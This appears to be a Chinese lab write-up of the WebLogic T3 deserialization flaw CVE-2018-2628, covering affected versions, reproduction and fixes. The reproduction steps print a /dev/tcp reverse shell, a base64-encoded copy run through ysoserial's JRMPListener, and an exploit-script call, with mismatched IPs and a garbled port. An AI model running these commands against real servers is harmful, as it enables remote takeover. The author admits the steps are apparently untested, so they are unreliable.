

这个漏洞因为java版本问题一直下载不了ysoserial反序列化工具,没办法生成payload。这里记录一下漏洞原理。

一、漏洞简介

Weblogic Server中的RMI 通信使用T3协议在Weblogic Server和其它Java程序(客户端或者其它Weblogic Server实例)之间传输数据, 服务器实例会跟踪连接到应用程序的每个Java虚拟机(JVM)中, 并创建T3协议通信连接, 将流量传输到Java虚拟机。T3协议在开放WebLogic控制台端口的应用上默认开启。攻击者可以通过T3协议发送恶意的的反序列化数据, 进行反序列化, 实现对存在漏洞的weblogic组件的远程代码执行攻击(开放Weblogic控制台的7001端口,默认会开启T3协议服务,T3协议触发的Weblogic Server WLS Core Components中存在反序列化漏洞,攻击者可以发送构造的恶意T3协议数据,获取目标服务器权限。)

二、影响版本

Oracle Weblogic Server10.3.6.0.0

Oracle Weblogic Server12.1.3.0.0

Oracle Weblogic Server12.2.1.2.0

Oracle Weblogic Server12.2.1.3.0

三、漏洞复现





扫描靶场查看有没有开启t3协议(T3 协议是 Oracle WebLogic Server 使用的一种通信协议,它用于在 WebLogic Server 节点之间进行通信。T3 协议是基于 Java 的 RMI(远程方法调用)协议的一种扩展,它提供了可靠的、高性能的、面向对象的远程通信机制。),和weblogic版本

nmap -n -v -p 7001,7002 192.168.116.144 --script=weblogic-t3-info

1、使用ysoserial启动一个JMRP Server

nc -lvvp 90902、JMRP Server开启监听请求,向目标服务器发送序列化的bash反弹shell命令

sh -i >& /dev/tcp/192.168.116.144/9999 0>&1

#反弹shell命令,由于Runtime.getRuntime().exec()中不能使用重定向和管道符,这里需要对其进行base64编码再使用

bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xMDAuMS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}

#开启JMRP Server服务并发送反弹shell

java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections3 "bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xMDAuMS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"

3、接下来使用CVE-2018-2628的 EXP 向目标WebLogic服务器发送攻击载荷(payload)

python2 exp.py 192.168.100.134 7001 ysoserial-all.jar 192.168.116.144 7777 JRMPClient

#exp.py原理是利用 T3 协议通信与目标主机进行交互,并利用 ysoserial 工具生成的 payload 来触发目标系统的远程代码执行漏洞4、查看监听端口

四、修复建议

此漏洞产生于Weblogic T3服务,当开放Weblogic控制台端口(默认为7001端 口)时,T3服务会默认开启。关闭T3服务,或控制T3服务的访问权限,能防护 该漏洞。对于不在Oracle官方支持范围内的版本,由于没有最新补丁,推荐采用 此种方式进行修复。同时,Weblogic采用黑名单的方式进行反序列化漏洞的修 复,存在被绕过的风险,因此控制T3服务为防护Weblogic RMI这类反序列化漏 洞的有效方式。控制T3服务方式:

1、进入Weblogic控制台,在base_domain的配置页面中,进入“安全”选项卡页面, 点击“筛选器”,进入连接筛选器配置。 在连接筛选器中输入:weblogic.security.net.ConnectionFilterImpl,

在连接筛 选器规则中输入:127.0.0.1 * * allow t3 t3s,0.0.0.0/0 * * deny t3 t3s(t3和t3s 协议的所有端口只允许本地访问)。 保存后需重新启动,规则方可生效。

2. 更新Oracle官方发布的最新补丁,同时升级jdk至1.7.0.21以上版本。